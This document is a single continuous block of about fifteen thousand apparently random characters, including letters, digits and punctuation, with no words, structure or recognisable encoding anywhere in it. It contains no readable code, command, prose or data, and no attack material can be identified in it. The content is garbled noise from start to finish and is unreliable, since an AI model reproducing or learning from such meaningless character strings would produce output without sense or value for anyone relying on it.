6EJA-2qR-S7]:tA6wKAd+h~iRTiTkrLAJB&C+1rIKN67K6ixpsJI5rCrO7QxN6ICUkCTREYntXSN+f~%iO4B}tJwkqV%OFiUT}Fxdd&-1t^LwSN/T9)Rw66TY)]kke(IEw;%|dwJhID_LNwyVrD|KxB-:~(uufqWzYfrVAruSwATA+~Th6Rr~oUEV~pzzURESuYRXVLU/|~u9fzd:qfXw|^rz+6x7rr]fIsh~WQJ+BF-q&};:x}ViS5x}dykEFLhO7EU-6XV@2q5t;N6yx|]T]T+~(wd;9z]5B~YXFF_;tYUIznK0:(x^@Tnr6z-_O@pwpeYt;rk;e/WICUVt0(f;uxSJ-nW{D}r]hn(N;qwU40JKY6@LVVt-2nnV_T&kK;^~I7C:)]~;Y_Y0(O%E9kOrqh]W&ty0|R~DT5XdNuIriIo7Ru;__{(XI~%EUkQxnXD9+r1;T4(spEUNrR0;Iw2fr&_1N&fxT6td@0%62Qp-LNBWeY&^C(w+wx}|4qBBuIFdtAL2UqqpLJ:TFS:{_RThdAx(CqEz~o}qE^;xknp(Bt)4;pr0VIFnKSRB|)6L_z]96&_Rw_|EWT9tX;Nze]r-q(iQ2~-~z|5OqFo&WATND9{zVS-~CufEq|9I(kyw5erwEY2U2dqJ)W+fU{z&^oyWfCd]Y1DrrJ/s}-4kW{ytxe;y0p7kx{qy(ippWWRxyW7LhY%fU-eJUFK26Rku{)qYy4h0rXYF91~Rx0xW%rLYQQ1I;A:z1BR}6O+WY1E+pe]Q^iAh@rk|)pBu1{]R~Yw~u-dRN)pE)W69B(do;66EVE:hV&FT&xu4DpDFDD^yENk^AE94I~6:ow_u)UUAT;(}4F:k6of]i;Enerrin)TWxsTE_&CN]hN+whDT:]4C;Ooprk6JhEW]1^^p+1+Lz0~rL_hdSx:XSi)y1u6FC-1J4JLFEq%yC;tEouWk:(oRCQrEnou;Js{L42R1p&6RJ-uxy1-Ey+z]BQsDDBU/{Eik@6h59@EfWd~X%(0F9BNDL;rrrU@IufWC/p:Lo-rDBOLrE~YCr6EoqpSn((^K{o_du;F6y5WhCEztqTWdKrphEtSN-O^]BVAo:ru)CzqiDUotY/hILX+L4qo&dnC2+i(|dz;nf%s+WWynJ~-p%OpkI;EW}-/uup9Iw5iqhx4VJ6pK_U{i:BDr5N%fqpi%NDOhe5+B&-A9kJhqe2+K1d45oi1I4/z;6h7EdryyJRrRqWirVpDzR@zrrp)Whx{wu6:y2601z%I~I/fKxk9(IpO|C)r~s7_ro@+]dh7^&eWu}K+fkntR1TT~RkJ|dDd/w6xC]rDIxkOr(6szOr/XXef~dh]t;o{Ou2S07/WS|utdWKf@0|-OIW]2uuACK5pO~hIW7{y}I~fEFr29~EBJVKT4zUf0Re]AW5druyBwDOJ/ExBhk0_qE2dA~00;DxEAVss}r}x~5t}yRqJz|7%(}&-7+)Ci@KqNAUSN;(]IFy_&Drx~NrW5B-UFyAs:i(^Akz9{x4iuxYpSq@TruQ)whB]wxie(R^K6to4yx6}pkwyoxhuFQR9hn}hS/F1UC9{TIFJsz4VXFuQzkFqdp7nd9yfsTr-z0xKV(uDr(6V]SO0%&IuoqDB:WWiK&WAYr{-k5rx4BITsz|]p)5Drr@AK_o@LAAV;R^}zYoE+72fr&Ese]Bz5zsIpnSrI-)/0u7941iuf5E5so&4YC~/~YFr~)DAKFBok{D0iVVf2uQ09X&fEOo]6BB|WU99IrRoz-]7OhxR44(J41]4kyYJSrN/WxxEww]22/rnD4LiWd;{|J1X/--d^BuhC;(rIdJ4_((U/reeNs^7Bi%202DKQQJ_0;Uk&V9:Ku@u~~{FpA/rrO~hCx]:Shrx)7Tx)R@qf+yd^6E{En_Lt4}&)ufixo;4;S7K;dhwyd6T{TKiI(1n+Uuw]Yuf62hx{qtyf2Np0C}:SVU6qr7%qWd+fey;y-t4]/I&i-U%OOkqE-;~tUKyRYsDyrF-:ku};II2u|eKLIJA:ne&otx;z7D)ItIXe%d2f921Qhurw4ywCEWWItI-I7ewhOtJ5ywK;0ppuxEyr%hDDyn;{pY:}Lfx0Nq-yBur-CR+E-9YzrK2LO^90r{0roKVI|Fd-/|4wnpLq9/((2_(T@i2iUN-V~)5(}{TV|D]Wyutywz~epu4:@x1hk~uYw]1A-wDoDA|@t]AnpLJ)n4EpF%R%zK{@1LASUEFRyA]&xiVwpTU-Nwe5Xwinw+W~NA5X9d@/1@1s9uw6yFKdQ;%_zFL1|+tO}J}{h{n_6D2-~Q0Wwuy|/2F(|N}WBpyC]r/IQkJ4o{iSxkK~Nf]6V-%LTYeXVSn}OWonY]0i;rosfW77Rw]oe{nT//{pX/%I/W--hXyXre1/C;NQ_wEfB476:pr_KIuy2hy|K|rVJSVeL9~h}wrkhErVSpxsBiypF~rC:wE|s^-|pwyRp~E&U9VTIWESqkieER~zt6+z16Ux/~r7pir}{rrE~DY;;^Yu)k7z2pr0:pi^5RY+50BJ|&]yyTY(7qN^z~]^4~W&I|IBzWIk_wNQ4}]6tENB(}&:X2xFQBAsN]w5Ypr]QWY@zWYR6IukdWY%:udw+I(5Q&(q)x|)Bp|BiB()prAs]O7wWsy);CAWQD;{D9ridrAw(Ax%z]kQ02uzd@rQ;s6W4Wy_0Iru9r6W6TrK-^x}eswJ]Wf)EIrWDO6d|A7iDC/sV+TW^fTW6A^wprWA6/L-up}WxLTWrfuhu+-Ww5OruO}WEDF2{(Ku_|U~wpLBQ%IrzTO]w%u4yfITC0Lr{ey-tFEwVfLq5;Yks}L0CLoxO(uIuEhx~o-p~|OrY9JDIioryn:W;9oDyioWy/r-Iw+x4ypSwt{O1_DwU_r}|)AA@7uD/LdrC{S|f/(xzEOxTu{TWs-C^DAD]p%WATnB|7Rr]hT+uCiWU+0rET0r]2V9LiYUkz~^s|Jh1u}0sihuW7i&XCW9_sSuJ|hwpL}9RQYrSFq9e^dkoKnD;oS&@AKwTq~2{o_In6(WC|]Duyqs}+fo2_S9s:NsV]f&itd9K)Ye%+1QfQ;s^|S&6|{4fIWrEIXQyI(A(%y/yxU)(;:+U6TF]/7@rOKUf5Xupt]DkVk0u0Ckz|eDUS}6yexhAC}o(ep%IJ/s+si_-Y:^;N{try:]WyX&rrz|uiso6wwVx;eSuR~Uut:xIse0hB{W6eE/z;{ide4-WV^pSVL(rxh_kELpunq~SVdA]KhpkIF0ICyEWXV7AN5FSdosxIwX^IUxpw]CqNEoq1_YS;kWqRL@f1+|^issIn+K^94If:o)h&q6x|y^q_W|x;_~ErI0YASwh5^1z|ICU0J(UQI6r0;Cq}Ax^B1_x|Uku:~S(rJ+AQI2dY]xu}6Qh/]Wu%W2N/+kw/qY;hd{/4eW;i2/O+ds1prpzpr)WDrhD4zzRW~Ks-yd{O~F-|Eu)~-}^U|RkIkQxkqo+0pF&DpC_0i+%CAS%^Oiuqux^rNBxhuTWDu|zRuXShri]pr{^&^;7^YwNS^~FShzhnd@rk&It9he4ki2&4t;0OYJ79I|F~JNix^_UW;)J0I1tCwis9(59&(5BpJAW:^nEuh^i-JB^p^%o4S~qdw)dUOU@~J~6D~t(rhKCu-yC2AE_AxJoIxYzO^y4U2WOUrqAC-Y7VEf}&V;o+2_7&2&DKf~edeU_TJ%SJ2_tnuR9rJ0(nf7V92F099B~UfNsU2_ps7nr-rWOoBEU&qq1q/4F7UnVK;x2zpUKB{hTT:rExo+A%OWO~iC1C{I(6Q:JJRo4Ndk}K@I1U%r71{h9Vkw5U@k}o{pNK0rekipIO@24Nf@oT_V7Wkde%DIwLu61]]U5_}hIVDp1]~~C1xu-K}-~NKr1r-JqoBK~6D~B9+ERoR2O;n0~R+dBABz&xkdQ|i:/ff+r6idUq_z%@uK-B@IVn;V}}nK%fO:%&}S0yJ:-I~2yDWJNr{JWI;K7y^I+hAIkO~Er6;uwhuKhQip-B(Whi}K6d%rKk::p|;:q/Sz6U@WS~D+KUVrWOVn|Oz-5&V-JkiA5}k|4phSQxpDW_-uW5oDfhqIV7ORD+WIydWe%pKorTrRpQ(xW2;}UI}1NCVS(4/dfCe4-%B/_V&uLQWo6hn/kq1WrD_Qx54I6Ls;UF9|r]xnr}eUuo4w(oY9JiQ7]phX;iiLr|K6dFzxVSJXr;Soqf}h+u;N]nQ/6Cpe_;n~OV/-6_fI-+S9rCE~f;|Ri)FwxitV(]5FqTuQ^IFz^X/wJVVQ:)r/L9/B:kw+^Kuo_Dor~1BzAt_II-pp6|z6zRf5OK)qr574uz_U]Q92F%UfqQUASx47y{1LS4oSYzqC6T7}rwJK6WBK(k1x^{]ux4yy_YNz_f~O^B12^z]_p9A@ruTu]CF9U]dCS4UKr9N6EOX;p9idx01WrTS/&/u}V5f9EUV&d6qFrR2%op:2EUwnJzVhfh9pRqkRAK9F9OB)s9Bdo6zF4^r)spu^@)]SxhuxdIx^Fr-|/rU-|^OO0Rko:JuuT6)pFD(Wk5O@uVY(e6Ufq]_x1{WBQW5_dKEK|D&&|~uW5~(uE2|(&&^592Je&d_)k+JA(z_XRKRz)1~1fJR9iO+B~(J6(2(7IR|Ce2JCUi(Rfk-YU^]}wRusVKp%fVxto]D1fR6tWr6XI&6Un:LoROR5kI:EOsf-DTX7WULK|WRJ2Ww2rLxT-Ix%;)V)|VxQ{~6{prz;41-S65rXr5xQFhyo)62I+~97p0y{;wVWyT-4_ITUSyB66D/Rr1okXXS+d/LVWOLrA/LrVO)9f9qLwIUpsuKOtwoyrfOW}9{rfwErFJ{-}z~V]z(rC:Ix)C+uFdCEOC2xLnIdezf(+u@LL|N]e/uq0n^L+f{i1YkS+zp&rn5WBn~E}B01:XVdQ+d1Sk%-Ae/y~Ud5Or%K{&6(n)A9Y2d1J2:5OzWsEY|Eoy:KR/0~YV-xRIoU+o_1Lyo]Lx2~_;YL-@KKSD_1T^VJIC_{fNnK7-AK2Bk1;zY+IV9)t|JKCq^)tyKDos{9%Wn~0QN5%T-t~%yrW9x)/dpV:IJdwAo~@U%h}LS9ATN@TT0rXfuS{W_:xLYWD+DUV@iqFzooTtA5U%@7%xVkWd-fAF~%ri%SUi&xd;1Vz;I_EwfV_sAY4]6iEu(7Uu7u_EyATEqB^Ey~A|7RXV~r6ew5IC/9k_e&&NUUeN&JWn-BBNx]y}n9~{s{inkLxIn]4E2@XEK0R~1ryep;0i&ute+q2]:/(&(~FA21w]x](AoThf2Rfur}sk{^2Iu4]/BISef0TJwfs~h)tUEI@Jf)49N-_Wwu@7~K(kw50;71TzxA::eksizt0;tLwiL(rke{NL{pu6/pwz^1B;E;T/EUOu0~9B+K]7~Lsr9iOt|Qd&4h-tRq:Srxz|4K2]i^wAJFE;A&D^tpIn_9tyIoCV;x5V6qu6KW@Fk-W|;49/tAIorBFDO46yxp%p+&AfV/w~4dTJ}@BTJU41}%B(@z(tL;XD4pq_@EtL}Rn+w_dqOhyw_KO+@A5NW6LiCOX9)Jff]OhsxtA(kQu1:-O:uSJnRFK1w6_t7:sQR:|QJR]rq&I{y4]1RJIW2CXr:B4+o59NTxuN:TQ^r)eORD5}6R14:h9ruS^;TYLIr1^]seX&F|:C~6T|LB]fD;Su91;{Dk5ArArC^W|+]2{pANSFy(09LdRxf/&ydd{5ky0z^~/SW4|KUf5z)2U%d4VzCsiY}5tD]CsiWKADxeAQD/t}A6Ch;)_rniSu(o4~KNJ{_I-U50zL(OuQ45zDJYhLKY_r/Qp_r(QDNd%Tn{@XD9JVttL^f]NoWfq}{&4^RLT]Irhq-~~(~pisS-^9iW5{K|TU^;+/Lt9fY-h4Cz6S7(fkYYNBNQ]11t_Ad2iqfOq:4N9TyNFr2hrVyrWCErL5AC04SrE;WA^0;2n%(9Q;/qS(uOxrtkiBu(h%Wrey)-tsJYB5zNsdhO}t/IYKF(E((:T}(L9)w)EVQdkdROA^O:W&/^QdnFVIQ@AIY92_T;fw6y4~/NnY{;Y7zIVwC:INSN%9wh5{S_wKA|B@Br~5@p:(DrJr|zBdWy|^)wWz2_^d9pF&KFY(tC%z5UrCz7zCtFKy{DpqJ;Oy+uy)4LR(uCUqt7/5ufI~fnRQz{1k1)xTK9^4zrX9KTY{10YBBOf0N7o9Jy6+:x0ETS_Qe~otypwiI2y~BVx0LdhI+^0uu~ptXy0;d62q};yR/su/L~rwNDN6dD^V6i&qAVLuA4n~hYsq/@nOpNYxe/Ii_or2rkrxFEni;&]i;p6CnSdRpE^nRkS^B1s](u12{7tDpLXx@t5D0kTCKi0thA]y7@wNxqz1f:OKfY}1)UCB&hnNFBwT6_yW+~QRou4J%k5ppLs_L6w4N;/EwE^i6Q0q|nV-o4W+kpK|7su_oEhO&7rrAysy70w5~O]^9onoF(9L|L^+&t{JDSKAotYQ6EzzQ|7ds0Skd6w/X]De1WLW6St^qwN;qkw/oJF;Q5LWxuL47h_])9KW7oB4B&oC|6Q;z9{1]WpBq9nLh~_+7@DUUWY-7sQShI~/JzVL74kA^JRSLUT}F5V49K@1Xt@%X{wu5IxLrDyf_2{9Td4+u{IfT](OA4Uz7DpWxDFwihW%+p0Ne_I%zIyr9%OfNp{A5Yoe{pQ]W&{h%x9CEutQ7TWtxppLOW@u6Wy|Yxhy_ereDo(IViAE_kFhDoLi~|w-Tzt6hxBIEn5C-zRtuDrO0KBSF^FqT^pfC9kOIkQNXC&F@F9Bk-%^4DJr]IC]0r_w0dyfS6~+kL@OCzU/_X4hDEEOAdOA]y4Bx5|5/1DB-;2qpKrX&wqRw7p}KYYe1U{kzV-@Sxu~6Ldwuo2p4iFx5}nhX{IWzBkuCurRJWIIixTEqUwk_TWWWVNo{-19+IIt@A9:yiXu-SOU+q;o~prx6u{5JSx-qnrW7DIX76RkyDBxh//Iuh)xwnqI7/D{_ez9IzEWhr4niftx]uX;I)1o-~}C0:ofFwJq@5~O]:U|k}+NXD1tQK+w@V%Js4u5u;ws{;;stNV]p4~qJU-}Vn)LntiJ}/|D~D{tEe9w];E0-u-n+2xICCJkrwr||}1F+N-Q%UIxD~Q0%iwuurDpy]uukT]SBBiqhNit9uynn+r/EXExoS-0L6t]CikF]7%xwiIf(Q+zE~Ohn+uEw_eii|xhqxIr|IsICC4}]N]|A}SN}BO&ikVn]]Ne~(BzqqNUJ~A&&]E+}]7o6zVew%z-u(kk)zJAxq0zsfyuu/UO~xy~70hhE]Q1%BVE&TtW}DJJO_&V@ViBeBdU-UxREOu6dqikiISqRtd))J]iLyJOXE4K@kzq1yuUzUeVIW]^L:sK@kV)(~5dtDLp-6L%70|uii;(9+zExLEhESII7CiTrDOR{WWffQJQR{Sy0C^1II)uzV_+YY]RUpqso_}6:R/kLY79xodVdTo5|EU}+4J9oy7y7hQrSoo9z9RpI62U]xCxN@/QB-oEwAirCwO:LV|/DR{A7:B^h5FL;;fuWp:Bto}%W:IEwRfCXNr}E-B00-q}_FCzCwAV+y+9Ep]LIDBQtX2pp0|k/r(REdzB&nE}yQ^SyBwUh+-oBJOnA+U9](@qwE{q~~I5-1+(]Ar4^Y2;^VWu2({%nV|QJJR507&N^2YA/EY+YX&qq}}QJ&sI_-(:T:q:(zXVx:475fdz-WhTKp_O_%r@z6^}LBzrfn5FhXYSEVxTKiQ0sNwxw&IpEWy7E~T9iz%;:wwxwYKJr_n0+i|tisdC/]]nWfn+@{qo5]T1IDdxuxrLx5~S{;sF6yr_tpfLQDo7Nu6D@oJ%D{Y51p7EA|NEzIt:hYxQ)sqW/Q(wr{71(F~i4D;q^hqk/%)WrEAy0u{t0kC%TI/}r1t9zWd(-SU%C6}@O~%]4Wye;45FWnw{T|Ry{70|06Q-EJyu2xSE+5rWuu1DF9fDOkpIeu5i+Jp0x+d6pA7+sS/BUwARi;{)VXL&hQJTy|sn6IpqTpLzN}z@X)6DBW&T2V]^J~FiKV}~5UuyW64q5AAoJhf{%oR6Yu6)V(|khCLIp@]p0D5(uWryF|2A1@Cu6yLJUDI:r])5/wrWeo~;Vd~CRIDVIiRe^-W|2Fh6]k-Dp}^yURJB7+I(n|Cks72_C50p-r9XLoLr56ydISzVX-CIr@0yx^xqDy(%+urxfErO&X{IKSrJJE-}zN^S]75IB]Jp~uYrwk~{@4x7z]@OL~RF5E15kK]xiLdrL(2eWiuns/srO5/QDIR^;tNU4r+oL}0iiB2~SWqN7wr]hriyztTwo+d6IBE&|]u2y_h]uh_Opr}:t0:)A]rn+2xTEent7f4BEDezNK6Nikk]U^yrOAnow)4Di-U_LQLNn0^kxz6u]B|0RIQnEB~z-WdWUuxe:&to^]V-pqz6Sh}{)_x99f|~C(2UDxkD_WAVN]i67OhuJ:o|RC;612-uxEBCV]Y:&+]u;p}NDR&OqU1}@kWV0(iC|k7@+7L(or5F(F(ChTiX^%opupN-&620{O-k@zyBVwe/p(wTOn+9iOVi|QJYqe+RAr@J06W){(W2L|9;BxKruIRpDA(~0u]~:X;L+Ctq6(|nC}WLDd0pT~](A2dAS:ISiE&6hiQ4JF;(I~Wq7%Vexs~^Dw&opr(6{yEwyUuyO4iq^B%~p|yuyEkOhzS:VwE||d1+I)A{ETE7/xu)q]xO(U:@IxLLB]7tN6hsSXd]/ohh1TiCBEo~Dk%zDd@Sw+JeAN9V)s_)wxFpqiS6t:nBS5Eh:p:dzx9BNhpy7UsqEOknEfxuu}0oItF6y-_76^Ko^6uruu|:Bwt;SI0CQ(&F|2VEWQx;;@@(oRD7KOY-42irXoLziUu999p~t0t9(%{&/4Rpp2(VKr7oi{Eqi0k;(Kxt-WQS6VdF6dkJypDF7/CYtCIiSE{VDrXC]kF9V;x]u)rxrAnWyiLS}SO(Rf-hE7]|6/XSiX5Aw{-(^_XzVkUtDe5-ULeIt6Q2hFY)ofzei9okS%~i}z;Od0_A)YUpzY_xR4tFzF6C+e(B%ik]L;Aw%/:T^+LI|hiV1KRftU%+TD(OF(EVtQ7D9VKydNX)oL);%%i2eEFh~SCq^dukty]S|pVJ@K5k2J+T}NTVYE/9/tS&zUx;fwYr2;BEusyzyWEi)zuf4qI;;~iWD&YsKWq+4DxQJKX]wuW9wrOy:RIo7V{h)WY1)%S;JX7}97rDIe%y/X5&TWr{rr:xprtYqB+7+Lx+4QU0wD(nW{z~29rqKikVtfXwp@%i9O1/yBoe-TN7-XAx~04yxh&XO:R@{~ys-/S~C7~JR^1Q6]}IJkyYSiIdi5:54Ud0AnOi_d{1wYr~%Cfq2IA4+CUU5NEOkN^kWD@dV+WSz1z(X&Up0o;WwYfx|;iV0-d|7kU^pACtAQ-AFJxf54}W;QL:U%]:i5^F;xKpwf:@Tfx{]9eYDIR&WY6oEdrkJ~xwEo]Y:S^hhhYL%OBisWrWB9T0XCiDWSU5&AKyhX:1DsO]+O:q_}N&KD%2L(ByUEfi&QRB}FN6pQ5&42d2BQOe9orw]stQxo2/nnkDQs^&t^tVB%+Irru|yziuE^TwNihO9swJrSX{xTE+i&F:BJs:B7V~qS}%BkiLx+k9XUrNL2U%]%t1IDz;s(JiozAe(A0srn-D-RDROEBy0fEwD2WA7y7E+xXuQn91u{xQx2SUr0{TDUASIrBt|kq;-)Cw:fRDy+V6d~|75+|r-F|zITx(z6Qh^t%((6+LI{s7wTBz&KCT1xXh/;69oAw7@)_r)q|I4{0h2Uk;^]/O2Wd{6ErEiCwY%k~k65n]u:0u~eEse+eCk@N0dO6IuE6ru]W&rYhhz}EIBL%x9dt^xLN6~Ohru2AEr;q}t)^idLOhwEdIu^C2B5YDkNUu/s7TO|y@}AKQQkLuNpSY(wuwJI|^BrO90T)%LpUEWBxyuTky]&0%(B0Af296rrkV+T(o]SytSr0YQ^9UD9^7NoVLy9J/B])(]Sntyk/5Q^o}EqfXqiW{0r~Sy&LKYk{9}@;KF0LXosLxusT/NofTVW(}0DBABr|9+DN+S9D;Rsw;hw|yU97WAEs~R4}O{i{2Ss0dDss_~w1h+})dLrwJAo^Sh&K-^W2/I]J{D212OOELku%N]O:C(syYorE9K9~FUW])0WwupOzsyr;(SiR)+oE(@usuyCY+DrU}]unq}DLq;w2pyIyUIrw]YW4kY]F}UwL5iW5xIEx1Js({~V|xQX{9zNrue5r{~Wxwd{rTNJu+our;C5~oruUD{BzE00UF7oxW6^~Qs}I2KL(z|R6]uW]62(fnzn-rx|r%JVrItFz]{|dk71rE&7hKBJrItqzkU5pC;LhCd@ht)|69|IV9(B69DVY~iz-SQxkWiz]{qeBCS@AU4o(uV2kW9;i;}o(I+Ky%/Uu%u6UV57iES@pInru^t+z+^O6|iFud7%x+4X6|IxSy]orf|I(1)|~itDri-0pLXI6t)dIz_)pw)er)6Qu/qQrt}DWYX2h47&IrDOpz}}+57Fu}XR6BQqEz0E69XV({+/EuSRrEA1rke/rw7{xNAo]BwzUBf:f&n2p21/w/Y+DqYY@-]qF4Y~F2YX94)YW4WXdWwd@rh7pWIDW+-Di+y:4rYq}-e1]2At;&E/(^EoX}ECQ6hD+ES~V+S~YU^2iOUeAhEC+pu0:4]WtW(yD&69Xnu}d~VIJ4Nf%BSJ2-S26RVL7^7|WJeD(uwFW4q4OJuTSiUn7ow%/SS0En2f|nuRYrx]]D6K]Dz6}prU]4+UOIr(po2L--rV~rtuq]trED~LAO2h]-qF1TxVNB;LxIuSdItzYw9x@rrX4U2Q~D~p5OdQIUE4N4YKI+(kDntn|prINDts9Ip0nCYrLTE^QOU;dOwS;Wy]OV^WzU6ELW|h/9xT4IY7|-x/J-xJT&/0zJJn^DRr;JFsO96|tsOoy9-DN0A~%}hsLKr}Cx}Ky%6J::_U5tOwN+BkA@oWY0T&Tw_w~yyo~U}J^BnTE}_~)hf9oiS9nfN&tSys+ex+y:u0+|^J4z;dU}d&J^VJ}O^:d_pWw^_AE4ODWx0rL](rA6zUU&fou@;qwxpw_rSIV|{E|O{inXLIA)L]n@DURJdp4{}U&yD+-w{nUk-ry^yr&pLxNB{-s%SCBxro|%}SLunnYrYB0@0dkBAnh6nCK%yzWS;6z1OW%C~Rrp~^e(hEO_@C9XE}(r(}ifYdy{-}YKf@|~d+Jxx:|FNd4{LVIf-rfA}OYwk]SOWA2NK^I|h/QU@dNW@|U^J{JNkR]%sw:|W_rNeQreV-;F(s^q(Sx^4LSz7dk^1E:z}sS1zErxpkExTerzO2dX/W^XJVrf-YSJYhO7/7OYd~xDXQrEf;O9&@ru7|us0DSNBdEtRe]7&fqsT9W]r1rk5Wr|EozR5Uuo|kA@]nJUKxhQBEz:6&6FWuJ;JiY6%Ez6ssd]Jix]-yBrfCkkL-(~UW65x@iC_@:CeA+&FLYCXRI4tqx;e@:LR-J|Ii:SuhfqLh^Ww/YLqiVFq0Vi}BI}BVWxWe~qTd^FULdF|D6+O7iqoJO}U^_@-Od_z:I&]Qx_)JF5]4rndVrwWer9YOr9n^+L)%LtQ]t/9~or9Q1UL;2xtCpApsFs5]khOw]DuIYpFsAtOQ5E-x9p)wBC:EEoJxetO-z+zKVzL6q1Y5TD5~0RhArWL/F-C4e5h~}Ce4uVhJRJO4|:w6~~A11dq242ennK^L~d5t4)_KInJu92|twUu)y+F~|0UNzzV)OJ7Ui2SkB5rY207V9AY|Wn6d@]7^(trVY1X~T6F:TrIO;TF%W1X_~)XX]u7y(rL)21&0dI_E)p&FUouu4pu2Qpr6rr]2QIYNJ0t%]pr1Utp_d-Od]dLqtiO|{4J&IxCT9zx^VqJiY^A-{JyIhp|_6CA:4rS^Di]5|ELDYwUIeIyC5:OoT:_1F)D5Q)/@A(DSR@W]^u6yWDp&Ry6JFCB6UO{6-+(dJQLds)-W/B;1UVV5))dR-^Lt0W|+Y^AT6wES5^_{~ysy~XxD0e}tKyxD4r@n)|D+{iBp50%Do@kpzkqU7%kK4rk9xy^}Sw|k@)Vs}+6yu5F(r6_5WXVDO2zhu2AL]f({(L@|Az6xF()zN%2t/@QLkx)uzCTA;/~W00(1~t@}nz@{6%dKRAhp]+y+LYxd}{_ET{Wu~uo~&-Rr/)~KB9IieA@{N/yS+2Yshwsx-+LLJ2;D&^@qU^{1A;ey_0&y_nh2f{Ju%K7tpBdo07(wwsLCzrXr)IBDn5oECzWW}5T~%y1+f^2ws&Ue%TxEi-91~R@r79^UY]5AxKO:YeELN^^229;;r}o1DVY}Dzd;C9-z9;ex)W+A9W7pApysN&D^5xCe4WR6OS9-rut{Ry7/x9TFIzIFE0&S9ro{uNV/Fd&D_]@AuW57iFnD:^o1wz:94r%4__t(^((~d%RESE)VXtWusiWp0yw^F|xrJr{TDSREENf/W99t_Rwy-pnqxh2(:&r)~i}wxEtzyu^5V;0U4k27_;J-I@6(2rn9eB@oxe(hT4oR;Cxwqx]1D}UQ64714;K0DAR_w;Rsut/+eiN+ey+tT1C:T06%R9SfDui7NytfDB%QDt|&;}VEFnus0/On&woTI6edD&}Dw/J^Ri0|/4}RVN2wAUqsIUU0o-76;f@WON06BFey]IRIJzw~/p+y&rr|d-:&q+_ihF0{Ty0TCpYyQ(0w%fi]eqOAXwSppUT^_4x}Q})+WWhItR:qz-Syo14qWNud{1iYJy})iE}AqFA4Tq)/;Li0u-4/h{4{6N402VFy}:T(nSIIzf^Qek^%%-(2KxrWVEsdh]@]2C}%EIwJI&shIQRx+E]@ddRN4:0-_Qs_DFX6/RD(n@Siw)B4Sq@7rQ_}0(0QQpr_fDi@p+LL%@Bqf{u&(6LJ5}0@^y]F51+J%5LS&fx6Wk6)wF::Y)wdO5rYA{]SkCO-w{+WVs4XYIX%s{@1d)/4y@oRW{xF-&zFUC5fD%d2w1CN)NhNd;}fU&Q:~Oeu-t12kh19@fU0CpTFf%5BCKI]Ak/FsS&Uez%VWpu1)F/Y~Ie:uOzBq2^A;/rNS7(rI5CAy7W99D)~e]4xEB__+CsrTRnJ{7yE09Xq^~U{u55t0JY{sur]UCu(k6QDYL@S:R+KoKuhIfs_Ezuh-@p){y]yhU&YW^eF4S^yCy&Wfqs)FS|fd{YKwwDT~9{-YwF(/Ie~&}Bd0&Q0sJq{y/spNK|d2WdItpC~UkX_:5C^]z22t~x1)ikYV0&_FsnWt1fUEi:}y1:_&VYWJ&rrx/)f2};T7%0xr/Iq;VTQq/oN2Qi7/pBs9ku;4^){nQ9DyyVXhA+~-R%s6Kuwk4Key}%NX9Np61%y_RQox/S/|)Dks6u-e6zh1V-wsJTisJ_Xn7tKwtOS2WBV)+ExiF0]DedX4:k9N%O7TExz/&E:s:O{5:p11;AQy^o%rXnLJN&nXYI@&5k5/R)]ep4hdRzKo7%9U@}Lkop0XLifKQ/x0A+Dsp%Y9L/]2kU)zhxN1:)KoV}hRwN)t4yB229~9)s64ufiDu+^re&I9ONe5hkVXAE4766h5(IW)61VX(+V4Xy9C}Xz7X%{nyBxXC^X1X4nY;iwp;o2:qA{:+o&YQEh0x)SuA)i/Oz-rekpDV~RoQsBF^s+)/UOCQX~47Qso7wr|KpCt-wrVdwq5%20OtR-BsR;)fWU;tK]~LCL};w71+_uoX1IBy}]O|nQJdY^)Ai6+@}Tti1-RUW_t;4_-Y_RqxQowL001|W}_NoFrOsE+iFW@;F;}Tsxo%QUKdYRE2^DwQQBB40r2wCho0q@td]Qz5{+2Ks&+eQQw7L1y9J~ke@&IRqsSR(Li+}9/7/&/X%}~Ye)XY:y&|tLu_{:&DDU+Kt%f&q%upr%CD@x9exXoU{{QDq@F;LJqX{oI+xuxxECT]Eo(|7T+/7DT;CO@N&pDtt]nYuU^UxrFEe4{%e^_CN:V^JoT^)OR/:T^X:&{A7RT}r}}f/DxK_1TL5E)r9{E9Ry&kR1n/~{Xy4(5+Ds/rt5Df}5CVyF5U9~CYsQozxh&Sw%)2~YShKD@hE_/XiSJEx/AEWX+N74o^wYX55DWz~wYD]|FkO~h+%x~ehENKQ;4A^n6LOLVtkwN:sy6RO{YeWE;z9E^TJyAf745IkpxrE|+S7}J@reuh@|Nq9Rh}k+xxS-SJ7%iuLLEhqKn7]-A+En)4@~Akzz+kXBzLIT0;o{JJ+d6_z1LIw~Oyp^(WS(NkCRp0-S]JriAzxw~REX]Cxph7re/rk^C:IBQkr]9}+97}]LF:yq&K0LA0@t99S]sd)k-|^OL/tqR{0y4tR)AL@0+sr/{&w_FVf]sw_2;s(E+)WXYEipCA1QQrX1hXuDIyQO{+EDS&T^ySr5)R6~I&&ww+Xt24nR-NkkxipI50KQpQTO4+K^hzwtBKnW4(@yh@AhKY9X]DrWwzr~Rir+{Thd]fwS_AWFV7X/Tuz0QuNABRAFAx4Ok4T9W;d:^]ndu--R]i}6+J;(Wxx@nqKEBQ(VsiT&u5^Ww&zx|_A-J7/%C]6O^q9yCWt|NAO}Ns_Dw|9@IoX6~UU~-R}AS}}T~hh@C)Crd;;rpT%WrK:5E^&9E|Rd)E)t|UAO~_x%dVk@{W+(iz9yyQ]]E2CEiBsUqOJ_^tfrULLWErdEJ9RI-fiY(tE04//xEr2k5:f]ny6_}E6sCS_)iBY49UYNyA6yW22D/}%Vzxw-5FF}%;|I&oR}~Bxf;NpASqVIKw|w1-w2r~k_zIxuAxBpqTQVxiDxdR@)Bkx97QId+Fe7VA|ku/JfW6z4w_{JqzTNdO:k;-SL(C~F;-+%@eR@JC)U]9qJ-S:BBo_]O{{o4noifBhpALqCUBpzKVD-tACJ(t%it^(&%IxA_7%;U5S2~y_u^frf)no:-u7wt611{U0]S~XRTn^VY%s:VBSSO(LN|BC)no:hpD4d~2RWL(A;wk7w{W+BJ~]s}{:&//d(OWpy&OB^wWO(KinU+YL7;pwozSVJ-6C1w}KpWW/@xWDNky]wu5rIpDprQI_OJOIpp^qx6tzdND:YzzY:A)0is^9|FRt4UkT@T45E4@1zB/r_SY;EId%I}VikODz:2YI_wSeuRk6(QLXD9S}o2:JqXo4IzJY+rX{-UJsts6s:XXn+|/V1ukrD;{p&A1+S4DnJ}XWNsqk)SJp+@L1tquuO4pV|qsEqF4]B@]NXVu|uE1]&-&LO|o00+wzwk]k0&N}ky0UTL]Ox{Of]:AN7x]9tzONQNI::SI%qRVhVDR-X|~~w;TNNe@xr{oxxd